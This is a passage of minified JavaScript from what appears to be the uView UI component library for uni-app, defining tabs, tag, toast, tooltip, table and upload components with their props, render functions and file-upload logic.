_r(),kr(a,{class:"u-tabbar"},{default:mo(()=>[Pr(a,{class:$e(["u-tabbar__content",[e.border&&"u-border-top",e.fixed&&"u-tabbar--fixed"]]),ref:"u-tabbar__content",onTouchmove:ts(e.noop,["stop","prevent"]),style:je([r.tabbarStyle])},{default:mo(()=>[Pr(a,{class:"u-tabbar__content__item-wrapper"},{default:mo(()=>[Ci(e.$slots,"default",{},void 0,!0)]),_:3}),e.safeAreaInsetBottom?(_r(),kr(s,{key:0})):Lr("",!0)]),_:3},8,["onTouchmove","class","style"]),e.placeholder?(_r(),kr(a,{key:0,class:"u-tabbar__placeholder",style:je({height:i.placeholderHeight+"px"})},null,8,["style"])):Lr("",!0)]),_:3})}],["__scopeId","data-v-f6651a04"]]),IP=Object.freeze(Object.defineProperty({__proto__:null,default:TP},Symbol.toStringTag,{value:"Module"}));const BP=Xx({name:"u-table",mixins:[gk,bk,{props:{}}],data:()=>({})},[["render",function(e,t,n,o,i,r){const a=Jg;return _r(),kr(a,{class:"u-table"})}],["__scopeId","data-v-84d18289"]]),EP=Object.freeze(Object.defineProperty({__proto__:null,default:BP},Symbol.toStringTag,{value:"Module"}));const OP=Xx({name:"u-tabs-item",mixins:[gk,bk,{props:{}}],data:()=>({})},[["render",function(e,t,n,o,i,r){const a=Ug;return _r(),kr(a,null,{default:mo(()=>[Ci(e.$slots,"default")]),_:3})}]]),PP=Object.freeze(Object.defineProperty({__proto__:null,default:OP},Symbol.toStringTag,{value:"Module"})),MP={props:{duration:{type:Number,default:()=>pk.tabs.duration},list:{type:Array,default:()=>pk.tabs.list},lineColor:{type:String,default:()=>pk.tabs.lineColor},activeStyle:{type:[String,Object],default:()=>pk.tabs.activeStyle},inactiveStyle:{type:[String,Object],default:()=>pk.tabs.inactiveStyle},lineWidth:{type:[String,Number],default:()=>pk.tabs.lineWidth},lineHeight:{type:[String,Number],default:()=>pk.tabs.lineHeight},lineBgSize:{type:String,default:()=>pk.tabs.lineBgSize},itemStyle:{type:[String,Object],default:()=>pk.tabs.itemStyle},scrollable:{type:Boolean,default:()=>pk.tabs.scrollable},current:{type:[Number,String],default:()=>pk.tabs.current},keyName:{type:String,default:()=>pk.tabs.keyName},iconStyle:{type:[String,Object],default:()=>pk.tabs.iconStyle}}};const DP=Xx({name:"u-tabs",mixins:[gk,bk,MP],data:()=>({firstTime:!0,scrollLeft:0,scrollViewWidth:0,lineOffsetLeft:0,tabsRect:{left:0},innerCurrent:0,moving:!1}),watch:{current:{immediate:!0,handler(e,t){e!==this.innerCurrent&&(this.innerCurrent="string"==typeof e?parseInt(e):e,this.$nextTick(()=>{this.resize()}))}},list(){this.$nextTick(()=>{this.resize()})}},computed:{textStyle(){return e=>{const t={},n=e==this.innerCurrent?$C(this.activeStyle):$C(this.inactiveStyle);return this.list[e].disabled&&(t.color="#c8c9cc"),VC(n,t)}},propsBadge:()=>pk.badge},async mounted(){this.init()},emits:["click","longPress","change","update:current"],methods:{addStyle:$C,addUnit:FC,setLineLeft(){const e=this.list[this.innerCurrent];if(!e)return;let t=this.list.slice(0,this.innerCurrent).reduce((e,t)=>e+t.rect.width,0);const n=OC(this.lineWidth);this.lineOffsetLeft=t+(e.rect.width-n)/2,this.firstTime&&setTimeout(()=>{this.firstTime=!1},10)},animation(e,t=0){},clickHandler(e,t){this.$emit("click",{...e,index:t},t),e.disabled||this.innerCurrent!=t&&(this.innerCurrent=t,this.resize(),this.$emit("update:current",t),this.$emit("change",{...e,index:t},t))},longPressHandler(e,t){this.$emit("longPress",{...e,index:t})},init(){PC().then(()=>{this.resize()})},setScrollLeft(){this.innerCurrent<0&&(this.innerCurrent=0);const e=this.list[this.innerCurrent],t=this.list.slice(0,this.innerCurrent).reduce((e,t)=>e+t.rect.width,0),n=LC().windowWidth;let o=t-(this.tabsRect.width-e.rect.width)/2-(n-this.tabsRect.right)/2+this.tabsRect.left/2;o=Math.min(o,this.scrollViewWidth-this.tabsRect.width),this.scrollLeft=Math.max(0,o)},resize(){0!==this.list.length&&Promise.all([this.getTabsRect(),this.getAllItemRect()]).then(([e,t=[]])=>{e.left>e.width&&(e.right=e.right-Math.floor(e.left/e.width)*e.width,e.left=e.left%e.width),this.tabsRect=e,this.scrollViewWidth=0,t.map((e,t)=>{this.scrollViewWidth+=e.width,this.list[t].rect=e}),this.setLineLeft(),this.setScrollLeft()})},getTabsRect(){return new Promise(e=>{this.queryRect("u-tabs__wrapper__scroll-view").then(t=>e(t))})},getAllItemRect(){return new Promise(e=>{const t=this.list.map((e,t)=>this.queryRect(`u-tabs__wrapper__nav__item-${t}`,!0));Promise.all(t).then(t=>e(t))})},queryRect(e,t){return new Promise(t=>{this.$uGetRect(`.${e}`).then(e=>{t(e)})})}}},[["render",function(e,t,n,o,i,r){const a=Qk(xo("up-icon"),Uk),s=Jg,l=Gg,c=Qk(xo("u-badge"),hT),u=Ng;return _r(),kr(s,{class:$e(["u-tabs",[e.customClass]])},{default:mo(()=>[Pr(s,{class:"u-tabs__wrapper"},{default:mo(()=>[Ci(e.$slots,"left",{},void 0,!0),Pr(s,{class:"u-tabs__wrapper__scroll-view-wrapper"},{default:mo(()=>[Pr(u,{"scroll-x":e.scrollable,"scroll-left":i.scrollLeft,"scroll-with-animation":"",class:"u-tabs__wrapper__scroll-view","show-scrollbar":!1,ref:"u-tabs__wrapper__scroll-view"},{default:mo(()=>[Pr(s,{class:"u-tabs__wrapper__nav",ref:"u-tabs__wrapper__nav"},{default:mo(()=>[(_r(!0),Cr(fr,null,xi(e.list,(t,n)=>(_r(),kr(s,{class:$e(["u-tabs__wrapper__nav__item",[`u-tabs__wrapper__nav__item-${n}`,t.disabled&&"u-tabs__wrapper__nav__item--disabled",i.innerCurrent==n?"u-tabs__wrapper__nav__item-active":""]]),key:n,onClick:e=>r.clickHandler(t,n),onLongpress:e=>r.longPressHandler(t,n),ref_for:!0,ref:`u-tabs__wrapper__nav__item-${n}`,style:je([r.addStyle(e.itemStyle),{flex:e.scrollable?"":1}])},{default:mo(()=>[e.$slots.icon?Ci(e.$slots,"icon",{key:0,item:t,keyName:e.keyName,index:n},void 0,!0):(_r(),Cr(fr,{key:1},[t.icon?(_r(),kr(s,{key:0,class:"u-tabs__wrapper__nav__item__prefix-icon"},{default:mo(()=>[Pr(a,{name:t.icon,customStyle:r.addStyle(e.iconStyle)},null,8,["name","customStyle"])]),_:2},1024)):Lr("",!0)],64)),e.$slots.content?Ci(e.$slots,"content",{key:2,item:t,keyName:e.keyName,index:n},void 0,!0):e.$slots.content||!e.$slots.default&&!e.$slots.$default?(_r(),kr(l,{key:4,class:$e([[t.disabled&&"u-tabs__wrapper__nav__item__text--disabled"],"u-tabs__wrapper__nav__item__text"]),style:je([r.textStyle(n)])},{default:mo(()=>[Dr(G(t[e.keyName]),1)]),_:2},1032,["class","style"])):Ci(e.$slots,"default",{key:3,item:t,keyName:e.keyName,index:n},void 0,!0),Pr(c,{show:!(!t.badge||!(t.badge.show||t.badge.isDot||t.badge.value)),isDot:t.badge&&t.badge.isDot||r.propsBadge.isDot,value:t.badge&&t.badge.value||r.propsBadge.value,max:t.badge&&t.badge.max||r.propsBadge.max,type:t.badge&&t.badge.type||r.propsBadge.type,showZero:t.badge&&t.badge.showZero||r.propsBadge.showZero,bgColor:t.badge&&t.badge.bgColor||r.propsBadge.bgColor,color:t.badge&&t.badge.color||r.propsBadge.color,shape:t.badge&&t.badge.shape||r.propsBadge.shape,numberType:t.badge&&t.badge.numberType||r.propsBadge.numberType,inverted:t.badge&&t.badge.inverted||r.propsBadge.inverted,customStyle:"margin-left: 4px;"},null,8,["show","isDot","value","max","type","showZero","bgColor","color","shape","numberType","inverted"])]),_:2},1032,["onClick","onLongpress","style","class"]))),128)),Pr(s,{class:"u-tabs__wrapper__nav__line",ref:"u-tabs__wrapper__nav__line",style:je([{width:r.addUnit(e.lineWidth),transform:`translate(${i.lineOffsetLeft}px)`,transitionDuration:`${i.firstTime?0:e.duration}ms`,height:r.addUnit(e.lineHeight),background:e.lineColor,backgroundSize:e.lineBgSize}])},null,8,["style"])]),_:3},512)]),_:3},8,["scroll-x","scroll-left"])]),_:3}),Ci(e.$slots,"right",{},void 0,!0)]),_:3})]),_:3},8,["class"])}],["__scopeId","data-v-1b589cc0"]]),LP=Object.freeze(Object.defineProperty({__proto__:null,default:DP},Symbol.toStringTag,{value:"Module"})),zP={props:{type:{type:String,default:()=>pk.tag.type},disabled:{type:[Boolean,String],default:()=>pk.tag.disabled},size:{type:String,default:()=>pk.tag.size},shape:{type:String,default:()=>pk.tag.shape},text:{type:[String,Number],default:()=>pk.tag.text},bgColor:{type:String,default:()=>pk.tag.bgColor},color:{type:String,default:()=>pk.tag.color},borderColor:{type:String,default:()=>pk.tag.borderColor},closeColor:{type:String,default:()=>pk.tag.closeColor},name:{type:[String,Number],default:()=>pk.tag.name},plainFill:{type:Boolean,default:()=>pk.tag.plainFill},plain:{type:Boolean,default:()=>pk.tag.plain},closable:{type:Boolean,default:()=>pk.tag.closable},show:{type:Boolean,default:()=>pk.tag.show},icon:{type:String,default:()=>pk.tag.icon},textSize:{type:String,default:()=>pk.tag.textSize},height:{type:String,default:()=>pk.tag.height},padding:{type:String,default:()=>pk.tag.padding},borderRadius:{type:String,default:()=>pk.tag.borderRadius},autoBgColor:{type:Number,default:()=>pk.tag.autoBgColor}}};const NP=Xx({name:"u-tag",mixins:[gk,bk,zP],data:()=>({}),computed:{style(){const e={};return this.bgColor&&(e.backgroundColor=this.bgColor),this.color&&(e.color=this.color),this.borderColor&&(e.borderColor=this.borderColor),this.height&&(e.height=FC(this.height),e.lineHeight=FC(this.height)),this.padding&&(e.padding=this.padding),this.borderRadius&&(e.borderRadius=FC(this.borderRadius)),this.autoBgColor>0&&this.color&&(e.backgroundColor=this.getBagColor(this.color)),e},textColor(){const e={};return this.color&&(e.color=this.color),this.textSize&&(e.textSize=FC(this.textSize)),e},imgStyle(){const e="large"===this.size?"17px":"medium"===this.size?"15px":"13px";return{width:e,height:e}},closeSize(){return"large"===this.size?15:"medium"===this.size?13:12},iconSize(){return"large"===this.size?21:"medium"===this.size?19:16},elIconColor(){return this.iconColor?this.iconColor:this.plain?this.type:"#ffffff"}},emits:["click","close"],methods:{testImage:SC.image,closeHandler(){this.$emit("close",this.name)},clickHandler(){this.$emit("click",this.name)},getBagColor(e){return ik(e,this.autoBgColor)}}},[["render",function(e,t,n,o,i,r){const a=Bm,s=Qk(xo("u-icon"),Uk),l=Jg,c=Gg,u=Qk(xo("u-transition"),Xk);return _r(),kr(u,{mode:"fade",show:e.show,style:{display:"inline-flex"}},{default:mo(()=>[Pr(l,{class:"u-tag-wrapper cursor-pointer"},{default:mo(()=>[Pr(l,{class:$e(["u-tag",[`u-tag--${e.shape}`,!e.plain&&`u-tag--${e.type}`,e.plain&&`u-tag--${e.type}--plain`,`u-tag--${e.size}`,e.plain&&e.plainFill&&`u-tag--${e.type}--plain--fill`]]),onClick:ts(r.clickHandler,["stop"]),style:je([{marginRight:e.closable?"10px":0,marginTop:e.closable?"10px":0},r.style])},{default:mo(()=>[Ci(e.$slots,"icon",{},()=>[e.icon?(_r(),kr(l,{key:0,class:"u-tag__icon"},{default:mo(()=>[r.testImage(e.icon)?(_r(),kr(a,{key:0,src:e.icon,style:je([r.imgStyle])},null,8,["src","style"])):(_r(),kr(s,{key:1,color:r.elIconColor,name:e.icon,size:r.iconSize},null,8,["color","name","size"]))]),_:1})):Lr("",!0)],!0),Pr(l,{class:"u-tag__content"},{default:mo(()=>[Ci(e.$slots,"content",{},void 0,!0),e.$slots.content?Lr("",!0):(_r(),Cr(fr,{key:0},[e.$slots.default||e.$slots.$default?(_r(),kr(c,{key:1,class:$e(["u-tag__text",[`u-tag__text--${e.type}`,e.plain&&`u-tag__text--${e.type}--plain`,`u-tag__text--${e.size}`]]),style:je([r.textColor])},{default:mo(()=>[Ci(e.$slots,"default",{},void 0,!0)]),_:3},8,["style","class"])):(_r(),kr(c,{key:0,class:$e(["u-tag__text",[`u-tag__text--${e.type}`,e.plain&&`u-tag__text--${e.type}--plain`,`u-tag__text--${e.size}`]]),style:je([r.textColor])},{default:mo(()=>[Dr(G(e.text),1)]),_:1},8,["style","class"]))],64))]),_:3})]),_:3},8,["class","onClick","style"]),e.closable?(_r(),kr(l,{key:0,class:$e(["u-tag__close",[`u-tag__close--${e.size}`]]),onClick:ts(r.closeHandler,["stop"]),style:je({backgroundColor:e.closeColor})},{default:mo(()=>[Pr(s,{name:"close",size:r.closeSize,color:"#ffffff"},null,8,["size"])]),_:1},8,["class","onClick","style"])):Lr("",!0)]),_:3})]),_:3},8,["show"])}],["__scopeId","data-v-76bca492"]]),RP=Object.freeze(Object.defineProperty({__proto__:null,default:NP},Symbol.toStringTag,{value:"Module"}));const jP=Xx({name:"u-td",mixins:[gk,bk,{props:{}}],data:()=>({})},[["render",function(e,t,n,o,i,r){const a=Jg;return _r(),kr(a,{class:"u-td"})}],["__scopeId","data-v-8422f718"]]),$P=Object.freeze(Object.defineProperty({__proto__:null,default:jP},Symbol.toStringTag,{value:"Module"}));const FP=Xx({name:"u-toast",mixins:[gk,bk],data:()=>({isShow:!1,timer:null,config:{message:"",type:"",duration:2e3,icon:!0,position:"center",complete:null,overlay:!0,loading:!1},tmpConfig:{}}),computed:{iconName(){return this.tmpConfig.icon&&"none"!=this.tmpConfig.icon?!0===this.tmpConfig.icon?["error","warning","success","primary"].includes(this.tmpConfig.type)?KC(this.tmpConfig.type):"":this.tmpConfig.icon:""},overlayStyle(){const e={justifyContent:"center",alignItems:"center",display:"flex",backgroundColor:"rgba(0, 0, 0, 0)"};return e},iconStyle(){const e={marginRight:"4px"};return e},loadingIconColor(){let e="rgb(255, 255, 255)";return["error","warning","success","primary"].includes(this.tmpConfig.type)&&(e=EA(nC[this.tmpConfig.type])),e},contentStyle(){const e=LC().windowHeight,t={};let n=0;return"top"===this.tmpConfig.position?n=.25*-e:"bottom"===this.tmpConfig.position&&(n=.25*e),t.transform=`translateY(${n}px)`,t}},created(){["primary","success","error","warning","default","loading"].map(e=>{this[e]=t=>this.show({type:e,message:t})})},methods:{show(e){this.tmpConfig=VC(this.config,e),this.clearTimer(),this.isShow=!0,-1!==this.tmpConfig.duration&&(this.timer=setTimeout(()=>{this.clearTimer(),"function"==typeof this.tmpConfig.complete&&this.tmpConfig.complete()},this.tmpConfig.duration))},hide(){this.clearTimer()},clearTimer(){this.isShow=!1,clearTimeout(this.timer),this.timer=null}},beforeUnmount(){this.clearTimer()}},[["render",function(e,t,n,o,i,r){const a=Qk(xo("u-loading-icon"),MA),s=Qk(xo("u-icon"),Uk),l=Qk(xo("u-gap"),LA),c=Gg,u=Jg,d=Qk(xo("u-overlay"),RA);return _r(),kr(u,{class:"u-toast"},{default:mo(()=>[Pr(d,{show:i.isShow,zIndex:i.tmpConfig.overlay?10070:-1,"custom-style":r.overlayStyle},{default:mo(()=>[Pr(u,{class:$e(["u-toast__content",["u-type-"+i.tmpConfig.type,"loading"===i.tmpConfig.type||i.tmpConfig.loading?"u-toast__content--loading":""]]),style:je([r.contentStyle])},{default:mo(()=>["loading"===i.tmpConfig.type?(_r(),kr(a,{key:0,mode:"circle",color:"rgb(255, 255, 255)",inactiveColor:"rgb(120, 120, 120)",size:"25"})):"defalut"!==i.tmpConfig.type&&r.iconName?(_r(),kr(s,{key:1,name:r.iconName,size:"17",color:i.tmpConfig.type,customStyle:r.iconStyle},null,8,["name","color","customStyle"])):Lr("",!0),"loading"===i.tmpConfig.type||i.tmpConfig.loading?(_r(),kr(l,{key:2,height:"12",bgColor:"transparent"})):Lr("",!0),Pr(c,{class:$e(["u-toast__content__text",["u-toast__content__text--"+i.tmpConfig.type]]),style:{"max-width":"400rpx"}},{default:mo(()=>[Dr(G(i.tmpConfig.message),1)]),_:1},8,["class"])]),_:1},8,["style","class"])]),_:1},8,["show","zIndex","custom-style"])]),_:1})}],["__scopeId","data-v-c2c3a5a3"]]),HP=Object.freeze(Object.defineProperty({__proto__:null,default:FP},Symbol.toStringTag,{value:"Module"})),VP={props:{text:{type:[String,Number],default:()=>pk.tooltip.text},copyText:{type:[String,Number],default:()=>pk.tooltip.copyText},size:{type:[String,Number],default:()=>pk.tooltip.size},color:{type:String,default:()=>pk.tooltip.color},bgColor:{type:String,default:()=>pk.tooltip.bgColor},direction:{type:String,default:()=>pk.tooltip.direction},zIndex:{type:[String,Number],default:()=>pk.tooltip.zIndex},showCopy:{type:Boolean,default:()=>pk.tooltip.showCopy},buttons:{type:Array,default:()=>pk.tooltip.buttons},overlay:{type:Boolean,default:()=>pk.tooltip.overlay},showToast:{type:Boolean,default:()=>pk.tooltip.showToast}}};const UP=Xx({name:"u-tooltip",mixins:[gk,bk,VP],data:()=>({showTooltip:!0,textId:RC(),tooltipId:RC(),tooltipTop:-1e4,tooltipInfo:{width:0,left:0},textInfo:{width:0,left:0},indicatorStyle:{},screenGap:12,indicatorWidth:14}),watch:{propsChange(){this.getElRect()}},computed:{propsChange(){return[this.text,this.buttons]},tooltipStyle(){const e={transform:`translateY(${"top"===this.direction?"-100%":"100%"})`},t=LC();if(this.tooltipInfo.width/2>this.textInfo.left+this.textInfo.width/2-this.screenGap)this.indicatorStyle={},e.left=`-${FC(this.textInfo.left-this.screenGap)}`,this.indicatorStyle.left=FC(this.textInfo.width/2-OC(e.left)-this.indicatorWidth/2);else if(this.tooltipInfo.width/2>t.windowWidth-this.textInfo.right+this.textInfo.width/2-this.screenGap)this.indicatorStyle={},e.right=`-${FC(t.windowWidth-this.textInfo.right-this.screenGap)}`,this.indicatorStyle.right=FC(this.textInfo.width/2-OC(e.right)-this.indicatorWidth/2);else{const t=Math.abs(this.textInfo.width/2-this.tooltipInfo.width/2);e.left=this.textInfo.width>this.tooltipInfo.width?FC(t):-FC(t),this.indicatorStyle={}}return"top"===this.direction?(e.marginTop="-10px",this.indicatorStyle.bottom="-4px"):(e.marginBottom="-10px",this.indicatorStyle.top="-4px"),e}},mounted(){this.init()},emits:["click"],methods:{addStyle:$C,addUnit:FC,init(){this.getElRect()},async longpressHandler(){this.tooltipTop=0,this.showTooltip=!0},overlayClickHandler(){this.showTooltip=!1},btnClickHandler(e){this.showTooltip=!1,this.$emit("click",this.showCopy?e+1:e)},queryRect(e){return new Promise(t=>{this.$uGetRect(`#${e}`).then(e=>{t(e)})})},getElRect(){this.showTooltip=!0,this.tooltipTop=-1e4,PC(500).then(()=>{this.queryRect(this.tooltipId).then(e=>{this.tooltipInfo=e,this.showTooltip=!1}),this.queryRect(this.textId).then(e=>{this.textInfo=e})})},setClipboardData(){this.showTooltip=!1,this.$emit("click",0),ob({data:this.copyText||this.text,success:()=>{this.showToast&&XC("复制成功")},fail:()=>{this.showToast&&XC("复制失败")},complete:()=>{this.showTooltip=!1}})}}},[["render",function(e,t,n,o,i,r){const a=Qk(xo("u-overlay"),RA),s=Gg,l=Jg,c=Qk(xo("u-line"),AA),u=Qk(xo("u-transition"),Xk);return _r(),kr(l,{class:"u-tooltip",style:je([r.addStyle(e.customStyle)])},{default:mo(()=>[Pr(a,{show:i.showTooltip&&-1e4!==i.tooltipTop&&e.overlay,customStyle:"backgroundColor: rgba(0, 0, 0, 0)",onClick:r.overlayClickHandler},null,8,["show","onClick"]),Pr(l,{class:"u-tooltip__wrapper"},{default:mo(()=>[Pr(s,{class:"u-tooltip__wrapper__text",id:i.textId,ref:i.textId,userSelect:!1,selectable:!1,onLongpress:ts(r.longpressHandler,["stop"]),style:je({color:e.color,backgroundColor:e.bgColor&&i.showTooltip&&-1e4!==i.tooltipTop?e.bgColor:"transparent"})},{default:mo(()=>[Dr(G(e.text),1)]),_:1},8,["id","onLongpress","style"]),Pr(u,{mode:"fade",show:i.showTooltip,duration:"300",customStyle:{position:"absolute",top:r.addUnit(i.tooltipTop),zIndex:e.zIndex,...r.tooltipStyle}},{default:mo(()=>[Pr(l,{class:"u-tooltip__wrapper__popup",id:i.tooltipId,ref:i.tooltipId},{default:mo(()=>[e.showCopy||e.buttons.length?(_r(),kr(l,{key:0,class:"u-tooltip__wrapper__popup__indicator","hover-class":"u-tooltip__wrapper__popup__indicator--hover",style:je([i.indicatorStyle,{width:r.addUnit(i.indicatorWidth),height:r.addUnit(i.indicatorWidth)}])},null,8,["style"])):Lr("",!0),Pr(l,{class:"u-tooltip__wrapper__popup__list"},{default:mo(()=>[e.showCopy?(_r(),kr(l,{key:0,class:"u-tooltip__wrapper__popup__list__btn","hover-class":"u-tooltip__wrapper__popup__list__btn--hover",onClick:r.setClipboardData},{default:mo(()=>[Pr(s,{class:"u-tooltip__wrapper__popup__list__btn__text"},{default:mo(()=>[Dr("复制")]),_:1})]),_:1},8,["onClick"])):Lr("",!0),e.showCopy&&e.buttons.length>0?(_r(),kr(c,{key:1,direction:"column",color:"#8d8e90",length:"18"})):Lr("",!0),(_r(!0),Cr(fr,null,xi(e.buttons,(t,n)=>(_r(),Cr(fr,{key:n},[Pr(l,{class:"u-tooltip__wrapper__popup__list__btn","hover-class":"u-tooltip__wrapper__popup__list__btn--hover"},{default:mo(()=>[Pr(s,{class:"u-tooltip__wrapper__popup__list__btn__text",onClick:e=>r.btnClickHandler(n)},{default:mo(()=>[Dr(G(t),1)]),_:2},1032,["onClick"])]),_:2},1024),n<e.buttons.length-1?(_r(),kr(c,{key:0,direction:"column",color:"#8d8e90",length:"18"})):Lr("",!0)],64))),128))]),_:1})]),_:1},8,["id"])]),_:1},8,["show","customStyle"])]),_:1})]),_:1},8,["style"])}],["__scopeId","data-v-d9288598"]]),WP=Object.freeze(Object.defineProperty({__proto__:null,default:UP},Symbol.toStringTag,{value:"Module"}));const QP=Xx({name:"u-tr",mixins:[gk,bk,{props:{}}],data:()=>({})},[["render",function(e,t,n,o,i,r){const a=Jg;return _r(),kr(a,{class:"u-tr"})}],["__scopeId","data-v-b7f21af2"]]),GP=Object.freeze(Object.defineProperty({__proto__:null,default:QP},Symbol.toStringTag,{value:"Module"}));function qP(e,t){return["[object Object]","[object File]"].includes(Object.prototype.toString.call(e))?Object.keys(e).reduce((n,o)=>(t.includes(o)||(n[o]=e[o]),n),{}):{}}function YP(e){return e.tempFiles.map(e=>({...qP(e,["path"]),url:e.path,size:e.size,name:e.name,type:e.type,file:e}))}function XP({accept:e,multiple:t,capture:n,compressed:o,maxDuration:i,sizeType:r,camera:a,maxCount:s,extension:l}){try{n=SC.array(n)?n:n.split(",")}catch(c){n=[]}return new Promise((c,u)=>{switch(e){case"image":gb({count:t?Math.min(s,9):1,sourceType:n,sizeType:r,success:e=>c(function(e){return e.tempFiles.map(e=>({...qP(e,["path"]),type:"image",url:e.path,thumb:e.path,size:e.size,name:e.name,file:e}))}(e)),fail:u});break;case"video":Lb({sourceType:n,compressed:o,maxDuration:i,camera:a,success:e=>c(function(e){return[{...qP(e,["tempFilePath","thumbTempFilePath","errMsg"]),type:"video",url:e.tempFilePath,thumb:e.thumbTempFilePath,size:e.size,width:e.width||0,height:e.height||0,name:e.name,file:e}]}(e)),fail:u});break;case"file":let d={count:t?s:1,type:e,success:e=>c(YP(e)),fail:u};l.length&&l.length>0&&(d.extension=l),fb(d);break;default:let h={count:t?s:1,type:"all",success:e=>c(YP(e)),fail:u};l.length&&l.length>0&&(h.extension=l),fb(h)}})}const KP={props:{accept:{type:String,default:()=>pk.upload.accept},extension:{type:Array,default:()=>pk.upload.extension},capture:{type:[String,Array],default:()=>pk.upload.capture},compressed:{type:Boolean,default:()=>pk.upload.compressed},camera:{type:String,default:()=>pk.upload.camera},maxDuration:{type:Number,default:()=>pk.upload.maxDuration},uploadIcon:{type:String,default:()=>pk.upload.uploadIcon},uploadIconColor:{type:String,default:()=>pk.upload.uploadIconColor},useBeforeRead:{type:Boolean,default:()=>pk.upload.useBeforeRead},afterRead:{type:Function,default:null},beforeRead:{type:Function,default:null},previewFullImage:{type:Boolean,default:()=>pk.upload.previewFullImage},maxCount:{type:[String,Number],default:()=>pk.upload.maxCount},disabled:{type:Boolean,default:()=>pk.upload.disabled},imageMode:{type:String,default:()=>pk.upload.imageMode},name:{type:String,default:()=>pk.upload.name},sizeType:{type:Array,default:()=>pk.upload.sizeType},multiple:{type:Boolean,default:()=>pk.upload.multiple},deletable:{type:Boolean,default:()=>pk.upload.deletable},maxSize:{type:[String,Number],default:()=>pk.upload.maxSize},fileList:{type:Array,default:()=>pk.upload.fileList},uploadText:{type:String,default:()=>pk.upload.uploadText},width:{type:[String,Number],default:()=>pk.upload.width},height:{type:[String,Number],default:()=>pk.upload.height},previewImage:{type:Boolean,default:()=>pk.upload.previewImage},autoDelete:{type:Boolean,default:()=>pk.upload.autoDelete},autoUpload:{type:Boolean,default:()=>pk.upload.autoUpload},autoUploadApi:{type:String,default:()=>pk.upload.autoUploadApi},autoUploadDriver:{type:String,default:()=>pk.upload.autoUploadDriver},autoUploadAuthUrl:{type:String,default:()=>pk.upload.autoUploadAuthUrl},autoUploadHeader:{type:Object,default:()=>pk.upload.autoUploadHeader},getVideoThumb:{type:Boolean,default:()=>pk.upload.getVideoThumb},customAfterAutoUpload:{type:Boolean,default:()=>pk.upload.customAfterAutoUpload}}},JP={name:"u-upload",mixins:[gk,bk,{watch:{accept:{immediate:!0,handler(e){}}}},KP],data:()=>({lists:[],isInCount:!0,popupShow:!1,currentItemIndex:-1}),watch:{fileList:{handler(){this.formatFileList()},immediate:!0,deep:!0},deletable(e){this.formatFileList()},maxCount(e){this.formatFileList()},accept(e){this.formatFileList()},popupShow(e){e||(this.currentItemIndex=-1)}},emits:["error","beforeRead","oversize","afterRead","delete","clickPreview","update:fileList","afterAutoUpload"],methods:{addUnit:FC,addStyle:$C,videoErrorCallback(){},loadedVideoMetadata(e){if(this.currentItemIndex<0)return;if("local"!=this.autoUploadDriver)return;if(!this.getVideoThumb)return;let t=this.lists[this.currentItemIndex].width,n=this.lists[this.currentItemIndex].height;const o=Ky().pixelRatio;Wh().select("#myVideo").context(e=>{const i=e.context;Wh().select("#myCanvas").fields({node:!0,size:!0}).exec(([e])=>{const r=e[0].node.getContext("2d");e[0].node.width=t*o,e[0].node.height=n*o,setTimeout(()=>{a()},500);const a=()=>{r.drawImage(i,0,0,t*o,n*o),Oh({canvas:e[0].node,success:e=>{this.fileList.currentItemIndex.thumb=e.tempFilePath},fail:e=>{}})};setInterval(()=>{r.drawImage(i,0,0,t*o,n*o)},1e3/24)}).exec()}).exec()},formatFileList(){const{fileList:e=[],maxCount:t}=this,n=e.map(e=>{const t=e.name||e.url||e.thumb;return Object.assign(Object.assign({},e),{isImage:e.name?SC.image(e.name):"image"===this.accept||SC.image(t),isVideo:e.name?SC.video(e.name):"video"===this.accept||SC.video(t),deletable:"boolean"==typeof e.deletable?e.deletable:this.deletable})});this.lists=n,this.isInCount=n.length<t},chooseFile(e){const{maxCount:t,multiple:n,lists:o,disabled:i}=this;if(i)return Promise.reject();const r=Object.assign({accept:this.accept,extension:this.extension,multiple:this.multiple,capture:this.capture,compressed:this.compressed,maxDuration:this.maxDuration,sizeType:this.sizeType,camera:this.camera},{maxCount:t-o.length,...e});return XP(r).then(e=>{const t=r.multiple?e:e[0];return this.onBeforeRead(t),t}).catch(e=>{this.$emit("error",e)})},onBeforeRead(e){const{beforeRead:t,useBeforeRead:n}=this;let o=e;SC.func(t)&&(o=t(e,this.getDetail())),n&&(o=new Promise((t,n)=>{this.$emit("beforeRead",Object.assign(Object.assign({file:e},this.getDetail()),{callback:e=>{e?t():n()}}))})),SC.promise(o)?o.then(t=>this.onAfterRead(t||e)):this.onAfterRead(o||e)},getDetail(e){return{name:this.name,index:null==e?this.fileList.length:e}},async onAfterRead(e){const{maxSize:t,afterRead:n}=this;if(Array.isArray(e)?e.some(e=>e.size>t):e.size>t)return fv({title:"超过大小限制"}),void this.$emit("oversize",Object.assign({file:e},this.getDetail()));let o=this.fileList.length;if(this.autoUpload){let t=[].concat(e);this.fileList.length,t.map(e=>{this.fileList.push({...e,status:"uploading",message:"上传中",progress:0})});let n=this;this.$emit("update:fileList",this.fileList);for(let e=0;e<t.length;e++){let i=e,r="";switch(this.autoUploadDriver){case"cos":case"kodo":break;case"oss":case"upload_oss":let e={},a=(await zb({url:this.autoUploadAuthUrl,method:"get",header:this.autoUploadHeader,data:{filename:t[i].name}})).data;if(200!=a.code)return void fv({title:a.msg,duration:1500});e=a.data.params,Ub({url:a.data.params.host,filePath:t[i].url,name:"file",formData:e,success:e=>{let t="",s="";n.customAfterAutoUpload&&(s=new Promise((e,t)=>{n.$emit("afterAutoUpload",Object.assign(a,{callback:n=>{n.url?e(n):t()}}))})),SC.promise(s)?s.then(e=>n.succcessUpload(o+i,e.url,e.thumb)):(r=a.data.params.host+"/"+a.data.params.key,("video"===n.accept||SC.video(r))&&(t=r+"?x-oss-process=video/snapshot,t_10000,m_fast"),n.succcessUpload(o+i,r,t))}}).onProgressUpdate(e=>{n.updateUpload(o+i,{progress:e.progress})});break;default:Ub({url:this.autoUploadApi,filePath:t[i].url,name:"file",header:this.autoUploadHeader,success:e=>{let t=e.data,a="";n.customAfterAutoUpload&&(a=new Promise((e,o)=>{n.$emit("afterAutoUpload",Object.assign(t,{callback:t=>{t.url?e(t):o()}}))})),SC.promise(a)?a.then(e=>n.succcessUpload(o+i,e.url)):200!=t.code?fv({title:t.msg}):(r=t.data.url,n.succcessUpload(o+i,r))}}).onProgressUpdate(e=>{n.updateUpload(o+i,{progress:e.progress})})}}}else"function"==typeof n&&n(e,this.getDetail()),this.$emit("afterRead",Object.assign({file:e},this.getDetail()))},updateUpload(e,t){let 